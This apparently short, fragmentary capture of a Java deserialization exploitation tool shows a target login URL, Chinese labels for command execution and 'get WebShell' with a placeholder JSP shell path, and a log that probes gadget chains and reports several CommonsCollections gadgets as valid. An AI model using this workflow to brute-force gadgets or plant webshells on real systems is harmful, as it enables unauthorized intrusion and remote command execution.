 http://172.22.233.139:8080/login
命令
执行
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.jsp Fire
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections6
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections10